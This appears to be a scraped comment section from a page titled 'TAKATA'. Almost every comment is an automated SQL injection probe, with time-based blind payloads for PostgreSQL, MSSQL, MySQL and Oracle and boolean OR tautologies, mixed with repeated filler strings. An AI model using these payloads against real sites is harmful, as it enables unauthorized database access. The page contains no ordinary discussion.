
TAKATA
Comentários
-
@@s38A9
31/12/2024 22:03:34
555
-
1'"
31/12/2024 22:03:22
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:03:16
555
-
hZNOuX2x')) OR 700=(SELECT 700 FROM PG_SLEEP(15))-
31/12/2024 22:03:06
555
-
jqort0Ek') OR 87=(SELECT 87 FROM PG_SLEEP(15))--
31/12/2024 22:02:57
555
-
6XjIhRbv' OR 731=(SELECT 731 FROM PG_SLEEP(15))--
31/12/2024 22:02:47
555
-
9yLpeXQV')); waitfor delay '0:0:15' --
31/12/2024 22:02:38
555
-
dqWPjHQa'); waitfor delay '0:0:15' --
31/12/2024 22:02:25
555
-
FbSkamH7'; waitfor delay '0:0:15' --
31/12/2024 22:02:15
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:02:05
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:01:54
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:01:44
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:01:34
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:01:24
555
-
-1" OR 2+227-227-1=0+0+0+1 --
31/12/2024 22:01:14
555
-
-1' OR 2+191-191-1=0+0+0+1 or 'Aq70novJ'='
31/12/2024 22:01:08
555
-
-1' OR 2+531-531-1=0+0+0+1 --
31/12/2024 22:01:02
555
-
-1 OR 2+269-269-1=0+0+0+1
31/12/2024 22:00:56
555
-
-1 OR 2+993-993-1=0+0+0+1 --
31/12/2024 22:00:49
555
-
HfjNUlYZ
31/12/2024 22:00:43
555
-
HfjNUlYZ
31/12/2024 22:00:33
555
-
HfjNUlYZ
31/12/2024 22:00:23
555
-
HfjNUlYZ
31/12/2024 22:00:10
555
-
HfjNUlYZ
31/12/2024 22:00:04
555
-
HfjNUlYZ
31/12/2024 21:59:47
555
-
HfjNUlYZ
31/12/2024 21:59:37
555
-
HfjNUlYZ
31/12/2024 21:59:27
555
-
HfjNUlYZ
31/12/2024 21:59:17
555
-
HfjNUlYZ
31/12/2024 21:58:56
555
-
HfjNUlYZ
31/12/2024 21:58:35
555
-
HfjNUlYZ
31/12/2024 21:58:18
555
-
HfjNUlYZ
31/12/2024 21:58:03
555
-
HfjNUlYZ
31/12/2024 21:57:47
555
-
HfjNUlYZ
31/12/2024 21:57:31
555
-
HfjNUlYZ
31/12/2024 21:57:14
555
-
HfjNUlYZ
31/12/2024 21:56:56
555
-
HfjNUlYZ
31/12/2024 21:56:50
555
-
HfjNUlYZ
31/12/2024 21:56:39
555
-
HfjNUlYZ
31/12/2024 21:56:33
555
-
HfjNUlYZ
31/12/2024 21:56:27
555
-
HfjNUlYZ
31/12/2024 21:56:21
555
-
HfjNUlYZ
31/12/2024 21:56:03
555
-
HfjNUlYZ
31/12/2024 21:55:46
@@SswUZ
-
HfjNUlYZ
31/12/2024 21:55:29
1'"
-
HfjNUlYZ
31/12/2024 21:55:22
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:55:02
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:54:42
hbNQEBQs')) OR 720=(SELECT 720 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:54:09
U1MC84Gj') OR 597=(SELECT 597 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:53:52
Vy9ObRQn' OR 906=(SELECT 906 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:53:26
-1)) OR 61=(SELECT 61 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:53:10
-5) OR 178=(SELECT 178 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:52:53
-5 OR 986=(SELECT 986 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:52:37
9uKpXnwC')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:52:20
YOK5fbN9'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:52:05
zNUYoDKS'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:51:48
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:51:26
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:51:09
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:50:53
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:50:32
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:50:15
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:50:00
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:49:28
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:48:56
-1" OR 2+526-526-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:48:44
-1' OR 2+483-483-1=0+0+0+1 or 'Hjq1t5Hi'='
-
HfjNUlYZ
31/12/2024 21:48:38
-1' OR 2+858-858-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:48:32
-1 OR 2+701-701-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:48:26
-1 OR 2+761-761-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:48:20
555
-
HfjNUlYZ
31/12/2024 21:47:48
555
-
HfjNUlYZ
31/12/2024 21:47:32
555
-
HfjNUlYZ
31/12/2024 21:47:26
555
-
HfjNUlYZ
31/12/2024 21:47:19
555
-
HfjNUlYZ
31/12/2024 21:47:13
555
-
HfjNUlYZ
31/12/2024 21:46:55
555
-
HfjNUlYZ
31/12/2024 21:46:37
555
-
HfjNUlYZ
31/12/2024 21:46:20
555
-
HfjNUlYZ
31/12/2024 21:46:03
555
-
HfjNUlYZ
31/12/2024 21:45:46
555
-
HfjNUlYZ
31/12/2024 21:45:30
555
-
HfjNUlYZ
31/12/2024 21:45:14
555
-
HfjNUlYZ
31/12/2024 21:44:57
555
-
HfjNUlYZ
31/12/2024 21:44:41
555
-
HfjNUlYZ
31/12/2024 21:44:26
555
-
HfjNUlYZ
31/12/2024 21:44:09
555
-
HfjNUlYZ
31/12/2024 21:43:52
555
-
HfjNUlYZ
31/12/2024 21:43:46
555
-
HfjNUlYZ
31/12/2024 21:43:40
555
-
HfjNUlYZ
31/12/2024 21:43:29
555
-
HfjNUlYZ
31/12/2024 21:43:23
555
-
HfjNUlYZ
31/12/2024 21:43:17
555
-
HfjNUlYZ
31/12/2024 21:43:00
555
-
HfjNUlYZ
31/12/2024 21:40:16
555
-
HfjNUlYZ
31/12/2024 20:59:01
1
-
HfjNUlYZ
31/12/2024 20:58:55
1
-
HfjNUlYZ
31/12/2024 20:58:49
1
-
HfjNUlYZ
31/12/2024 20:58:42
1
-
HfjNUlYZ
31/12/2024 20:58:07
1
-
HfjNUlYZ
31/12/2024 20:57:51
1
-
HfjNUlYZ
31/12/2024 20:57:35
1
-
HfjNUlYZ
31/12/2024 20:57:04
1
-
HfjNUlYZ
31/12/2024 20:56:48
1
-
HfjNUlYZ
31/12/2024 20:56:32
1
-
HfjNUlYZ
31/12/2024 20:56:17
1
-
HfjNUlYZ
31/12/2024 20:56:01
1
-
HfjNUlYZ
31/12/2024 20:55:45
1
-
HfjNUlYZ
31/12/2024 20:55:23
1
-
HfjNUlYZ
31/12/2024 20:55:07
1
-
HfjNUlYZ
31/12/2024 20:54:46
1
-
HfjNUlYZ
31/12/2024 20:54:30
1
-
HfjNUlYZ
31/12/2024 20:54:14
1
-
HfjNUlYZ
31/12/2024 20:53:57
1
-
HfjNUlYZ
31/12/2024 20:53:26
1
-
HfjNUlYZ
31/12/2024 20:52:59
1
-
HfjNUlYZ
31/12/2024 20:52:42
1
-
HfjNUlYZ
31/12/2024 20:52:26
1
-
HfjNUlYZ
31/12/2024 20:52:19
1
-
HfjNUlYZ
31/12/2024 20:52:13
1
-
HfjNUlYZ
31/12/2024 20:52:07
1
-
HfjNUlYZ
31/12/2024 20:51:56
1
-
HfjNUlYZ
31/12/2024 20:51:50
1
-
HfjNUlYZ
31/12/2024 20:51:39
1
-
HfjNUlYZ
31/12/2024 20:51:29
@@x64BV
-
HfjNUlYZ
31/12/2024 20:51:16
1'"
-
HfjNUlYZ
31/12/2024 20:51:10
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 20:50:59
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 20:50:48
seMLyBTa')) OR 143=(SELECT 143 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:50:37
PixFHIJh') OR 418=(SELECT 418 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:50:27
aeUTdd9J' OR 653=(SELECT 653 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:50:16
-1)) OR 256=(SELECT 256 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:50:05
-5) OR 871=(SELECT 871 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:49:55
-5 OR 439=(SELECT 439 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:49:45
hizYl7tn')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:49:35
6lQUNENH'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:49:25
vZfPSlRp'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:49:14
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:49:03
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:48:52
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:48:41
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:48:30
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 20:48:20
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 20:48:09
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 20:47:58
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 20:47:48
-1" OR 2+933-933-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:47:41
-1' OR 2+370-370-1=0+0+0+1 or 'mjwH0s8n'='
-
HfjNUlYZ
31/12/2024 20:47:35
-1' OR 2+995-995-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:47:29
-1 OR 2+595-595-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 20:47:22
-1 OR 2+919-919-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:47:16
1
-
HfjNUlYZ
31/12/2024 20:47:05
1
-
HfjNUlYZ
31/12/2024 20:46:55
1
-
HfjNUlYZ
31/12/2024 20:46:42
1
-
HfjNUlYZ
31/12/2024 20:46:26
1
-
HfjNUlYZ
31/12/2024 20:46:16
1
-
HfjNUlYZ
31/12/2024 20:46:05
1
-
HfjNUlYZ
31/12/2024 20:45:33
1
-
HfjNUlYZ
31/12/2024 20:45:16
1
-
HfjNUlYZ
31/12/2024 20:44:58
1
-
HfjNUlYZ
31/12/2024 20:44:40
1
-
HfjNUlYZ
31/12/2024 20:44:21
1
-
HfjNUlYZ
31/12/2024 20:44:04
1
-
HfjNUlYZ
31/12/2024 20:43:49
1
-
HfjNUlYZ
31/12/2024 20:43:31
1
-
HfjNUlYZ
31/12/2024 20:43:15
1
-
HfjNUlYZ
31/12/2024 20:42:59
1
-
HfjNUlYZ
31/12/2024 20:42:53
1
-
HfjNUlYZ
31/12/2024 20:42:47
1
-
HfjNUlYZ
31/12/2024 20:42:36
1
-
HfjNUlYZ
31/12/2024 20:42:30
1
-
HfjNUlYZ
31/12/2024 20:42:24
1
-
HfjNUlYZ
31/12/2024 20:42:08
1
-
@@7subk
31/12/2024 20:41:53
1
-
1'"
31/12/2024 20:41:31
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:41:20
1
-
Wo6AH1Tv')) OR 207=(SELECT 207 FROM PG_SLEEP(15))-
31/12/2024 20:40:59
1
-
2aIluVNC') OR 512=(SELECT 512 FROM PG_SLEEP(15))--
31/12/2024 20:40:43
1
-
CWm4IsO6' OR 166=(SELECT 166 FROM PG_SLEEP(15))--
31/12/2024 20:40:11
1
-
JJ41RFdc')); waitfor delay '0:0:15' --
31/12/2024 20:39:48
1
-
2LwOToE0'); waitfor delay '0:0:15' --
31/12/2024 20:39:32
1
-
wlJM53mS'; waitfor delay '0:0:15' --
31/12/2024 20:39:16
1
-
1 waitfor delay '0:0:15' --
31/12/2024 20:38:59
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:38:44
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:38:28
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:38:13
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:37:58
1
-
-1" OR 2+134-134-1=0+0+0+1 --
31/12/2024 20:37:42
1
-
-1' OR 2+274-274-1=0+0+0+1 or 'eBTWaGVf'='
31/12/2024 20:37:35
1
-
-1' OR 2+53-53-1=0+0+0+1 --
31/12/2024 20:37:29
1
-
-1 OR 2+219-219-1=0+0+0+1
31/12/2024 20:37:12
1
-
-1 OR 2+313-313-1=0+0+0+1 --
31/12/2024 20:36:57
1
-
HfjNUlYZ
31/12/2024 20:36:50
1
-
HfjNUlYZ
31/12/2024 20:36:34
1
-
HfjNUlYZ
31/12/2024 20:32:21
1
-
HfjNUlYZ
31/12/2024 20:32:09
1
-
@@0FA8r
31/12/2024 20:10:01
555
-
1'"
31/12/2024 20:09:49
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:09:42
555
-
lC1Kehc3')) OR 319=(SELECT 319 FROM PG_SLEEP(15))-
31/12/2024 20:09:32
555
-
qQlMUHKv') OR 242=(SELECT 242 FROM PG_SLEEP(15))--
31/12/2024 20:09:22
555
-
RDcN5Ute' OR 809=(SELECT 809 FROM PG_SLEEP(15))--
31/12/2024 20:09:11
555
-
zqyi5oyd')); waitfor delay '0:0:15' --
31/12/2024 20:09:00
555
-
IJskGQNt'); waitfor delay '0:0:15' --
31/12/2024 20:08:50
555
-
sf3et0ws'; waitfor delay '0:0:15' --
31/12/2024 20:08:39
555
-
1 waitfor delay '0:0:15' --
31/12/2024 20:08:28
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:08:17
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:08:05
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:07:54
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:07:43
555
-
-1" OR 2+803-803-1=0+0+0+1 --
31/12/2024 20:07:33
555
-
-1' OR 2+246-246-1=0+0+0+1 or 'e4djzW0l'='
31/12/2024 20:07:27
555
-
-1' OR 2+372-372-1=0+0+0+1 --
31/12/2024 20:07:21
555
-
-1 OR 2+897-897-1=0+0+0+1
31/12/2024 20:07:15
555
-
-1 OR 2+437-437-1=0+0+0+1 --
31/12/2024 20:07:09
555
-
HfjNUlYZ
31/12/2024 20:07:03
555
-
HfjNUlYZ
31/12/2024 20:06:53
555
-
HfjNUlYZ
31/12/2024 20:06:43
555
-
HfjNUlYZ
31/12/2024 20:06:30
555
-
HfjNUlYZ
31/12/2024 20:06:24
555
-
HfjNUlYZ
31/12/2024 20:06:13
555
-
HfjNUlYZ
31/12/2024 20:06:02
555
-
HfjNUlYZ
31/12/2024 20:05:52
555
-
HfjNUlYZ
31/12/2024 20:05:41
555
-
HfjNUlYZ
31/12/2024 20:05:30
555
-
HfjNUlYZ
31/12/2024 20:05:20
555
-
HfjNUlYZ
31/12/2024 20:05:08
555
-
HfjNUlYZ
31/12/2024 20:04:57
555
-
HfjNUlYZ
31/12/2024 20:04:46
555
-
HfjNUlYZ
31/12/2024 20:04:36
555
-
HfjNUlYZ
31/12/2024 20:04:25
555
-
HfjNUlYZ
31/12/2024 20:04:14
555
-
HfjNUlYZ
31/12/2024 20:04:08
555
-
HfjNUlYZ
31/12/2024 20:04:01
555
-
HfjNUlYZ
31/12/2024 20:03:54
555
-
HfjNUlYZ
31/12/2024 20:03:48
555
-
HfjNUlYZ
31/12/2024 20:03:42
555
-
HfjNUlYZ
31/12/2024 20:03:31
555
-
HfjNUlYZ
31/12/2024 20:03:20
@@sUwYY
-
HfjNUlYZ
31/12/2024 20:03:05
1'"
-
HfjNUlYZ
31/12/2024 20:02:57
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 20:02:46
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 20:02:35
nkywwBe1')) OR 126=(SELECT 126 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:02:25
HTcbE4bq') OR 838=(SELECT 838 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:02:15
fxfkpiqm' OR 88=(SELECT 88 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:02:04
-1)) OR 555=(SELECT 555 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:01:54
-5) OR 604=(SELECT 604 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:01:43
-5 OR 644=(SELECT 644 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:01:29
0feNaNCE')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:01:16
xVvvc3Ug'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:01:05
SJZuB0mR'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:00:54
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:00:42
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:00:31
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:00:19
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:00:08
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 19:59:56
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 19:59:45
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 19:59:34
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 19:59:08
-1" OR 2+738-738-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:58:58
-1' OR 2+777-777-1=0+0+0+1 or '98JzZtWa'='
-
HfjNUlYZ
31/12/2024 19:58:47
-1' OR 2+403-403-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:58:40
-1 OR 2+946-946-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 19:58:34
-1 OR 2+470-470-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 19:58:28
555
-
HfjNUlYZ
31/12/2024 19:58:09
555
-
HfjNUlYZ
31/12/2024 19:57:53
555
-
HfjNUlYZ
31/12/2024 19:57:42
555
-
HfjNUlYZ
31/12/2024 19:57:35
555
-
HfjNUlYZ
31/12/2024 19:57:29
555
-
HfjNUlYZ
31/12/2024 19:57:12
555
-
HfjNUlYZ
31/12/2024 19:56:55
555
-
HfjNUlYZ
31/12/2024 19:56:38
555
-
HfjNUlYZ
31/12/2024 19:56:19
555
-
HfjNUlYZ
31/12/2024 19:56:02
555
-
HfjNUlYZ
31/12/2024 19:55:45
555
-
HfjNUlYZ
31/12/2024 19:55:23
555
-
HfjNUlYZ
31/12/2024 19:55:06
555
-
HfjNUlYZ
31/12/2024 19:54:50
555
-
HfjNUlYZ
31/12/2024 19:54:12
555
-
HfjNUlYZ
31/12/2024 19:53:55
555
-
HfjNUlYZ
31/12/2024 19:53:33
555
-
HfjNUlYZ
31/12/2024 19:53:22
555
-
HfjNUlYZ
31/12/2024 19:53:09
555
-
HfjNUlYZ
31/12/2024 19:53:03
555
-
HfjNUlYZ
31/12/2024 19:52:57
555
-
HfjNUlYZ
31/12/2024 19:52:50
555
-
HfjNUlYZ
31/12/2024 19:52:27
555
-
HfjNUlYZ
31/12/2024 19:40:38
555
-
@@1Rwlx
31/12/2024 08:27:46
555
-
1'"
31/12/2024 08:27:32
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 08:27:26
555
-
usqf4IZg')) OR 65=(SELECT 65 FROM PG_SLEEP(15))--
31/12/2024 08:27:15
555
-
6ANhdNuB') OR 282=(SELECT 282 FROM PG_SLEEP(15))--
31/12/2024 08:27:00
555
-
aYnfXzYG' OR 797=(SELECT 797 FROM PG_SLEEP(15))--
31/12/2024 08:26:50
555
-
KlLVvVcE')); waitfor delay '0:0:15' --
31/12/2024 08:26:39
555
-
z5BowC7e'); waitfor delay '0:0:15' --
31/12/2024 08:26:27
555
-
fHYAKlBR'; waitfor delay '0:0:15' --
31/12/2024 08:26:17
555
-
1 waitfor delay '0:0:15' --
31/12/2024 08:26:06
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 08:25:55
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 08:25:45
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 08:25:34
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 08:25:23
555
-
-1" OR 2+610-610-1=0+0+0+1 --
31/12/2024 08:25:12
555
-
-1' OR 2+104-104-1=0+0+0+1 or 'ESs2W7r3'='
31/12/2024 08:25:05
555
-
-1' OR 2+190-190-1=0+0+0+1 --
31/12/2024 08:24:59
555
-
-1 OR 2+388-388-1=0+0+0+1
31/12/2024 08:24:53
555
-
-1 OR 2+45-45-1=0+0+0+1 --
31/12/2024 08:24:47
555
-
RDFYjolf
31/12/2024 08:24:41
555
-
RDFYjolf
31/12/2024 08:24:30
555
-
RDFYjolf
31/12/2024 08:24:19
555
-
RDFYjolf
31/12/2024 08:24:06
555
-
RDFYjolf
31/12/2024 08:24:00
555
-
RDFYjolf
31/12/2024 08:23:49
555
-
RDFYjolf
31/12/2024 08:23:38
555
-
RDFYjolf
31/12/2024 08:23:26
555
-
RDFYjolf
31/12/2024 08:23:13
555
-
RDFYjolf
31/12/2024 08:23:02
555
-
RDFYjolf
31/12/2024 08:22:51
555
-
RDFYjolf
31/12/2024 08:22:35
555
-
RDFYjolf
31/12/2024 08:22:20
555
-
RDFYjolf
31/12/2024 08:22:08
555
-
RDFYjolf
31/12/2024 08:21:57
555
-
RDFYjolf
31/12/2024 08:21:46
555
-
RDFYjolf
31/12/2024 08:21:35
555
-
RDFYjolf
31/12/2024 08:21:28
555
-
RDFYjolf
31/12/2024 08:21:22
555
-
RDFYjolf
31/12/2024 08:21:16
555
-
RDFYjolf
31/12/2024 08:21:10
555
-
RDFYjolf
31/12/2024 08:21:04
555
-
RDFYjolf
31/12/2024 08:20:53
555
-
RDFYjolf
31/12/2024 08:20:42
@@VRZIo
-
RDFYjolf
31/12/2024 08:20:29
1'"
-
RDFYjolf
31/12/2024 08:20:22
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 08:20:11
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 08:20:00
13l0piDj')) OR 496=(SELECT 496 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:19:48
sMsBMW33') OR 683=(SELECT 683 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:19:36
Hwif3aqF' OR 586=(SELECT 586 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:19:26
-1)) OR 441=(SELECT 441 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:19:14
-5) OR 800=(SELECT 800 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:19:02
-5 OR 91=(SELECT 91 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:18:50
PHjZYzDy')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:18:37
U0xmjz2W'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:18:24
zOuh9YMr'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:18:14
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:18:03
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:17:51
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:17:40
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:17:34
1
-
RDFYjolf
31/12/2024 08:17:28
1
-
RDFYjolf
31/12/2024 08:17:22
1
-
RDFYjolf
31/12/2024 08:17:15
1
-
RDFYjolf
31/12/2024 08:17:09
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 08:16:51
1
-
RDFYjolf
31/12/2024 08:16:38
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 08:16:27
1
-
RDFYjolf
31/12/2024 08:16:15
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 08:15:49
1
-
RDFYjolf
31/12/2024 08:15:42
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 08:15:27
1
-
RDFYjolf
31/12/2024 08:15:19
-1" OR 2+591-591-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 08:15:13
-1' OR 2+988-988-1=0+0+0+1 or 'tcP56BoM'='
-
RDFYjolf
31/12/2024 08:15:07
-1' OR 2+198-198-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 08:14:55
-1 OR 2+316-316-1=0+0+0+1
-
RDFYjolf
31/12/2024 08:14:49
1
-
RDFYjolf
31/12/2024 08:14:43
-1 OR 2+903-903-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 08:14:37
555
-
RDFYjolf
31/12/2024 08:14:23
1
-
RDFYjolf
31/12/2024 08:14:15
555
-
RDFYjolf
31/12/2024 08:14:00
1
-
RDFYjolf
31/12/2024 08:13:51
555
-
RDFYjolf
31/12/2024 08:13:45
555
-
RDFYjolf
31/12/2024 08:13:34
555
-
RDFYjolf
31/12/2024 08:13:28
555
-
RDFYjolf
31/12/2024 08:13:22
1
-
RDFYjolf
31/12/2024 08:13:05
555
-
RDFYjolf
31/12/2024 08:12:59
1
-
RDFYjolf
31/12/2024 08:12:43
555
-
RDFYjolf
31/12/2024 08:12:36
1
-
RDFYjolf
31/12/2024 08:12:20
555
-
RDFYjolf
31/12/2024 08:12:13
1
-
RDFYjolf
31/12/2024 08:11:54
555
-
RDFYjolf
31/12/2024 08:11:47
1
-
RDFYjolf
31/12/2024 08:11:31
555
-
RDFYjolf
31/12/2024 08:11:24
1
-
RDFYjolf
31/12/2024 08:11:09
555
-
RDFYjolf
31/12/2024 08:11:01
1
-
RDFYjolf
31/12/2024 08:10:44
555
-
RDFYjolf
31/12/2024 08:10:37
1
-
RDFYjolf
31/12/2024 08:10:21
555
-
RDFYjolf
31/12/2024 08:10:15
1
-
RDFYjolf
31/12/2024 08:09:59
555
-
RDFYjolf
31/12/2024 08:09:52
1
-
RDFYjolf
31/12/2024 08:09:31
555
-
RDFYjolf
31/12/2024 08:09:24
1
-
RDFYjolf
31/12/2024 08:09:10
555
-
RDFYjolf
31/12/2024 08:09:02
1
-
RDFYjolf
31/12/2024 08:08:56
1
-
RDFYjolf
31/12/2024 08:08:50
1
-
RDFYjolf
31/12/2024 08:08:39
555
-
RDFYjolf
31/12/2024 08:08:34
1
-
RDFYjolf
31/12/2024 08:08:28
555
-
RDFYjolf
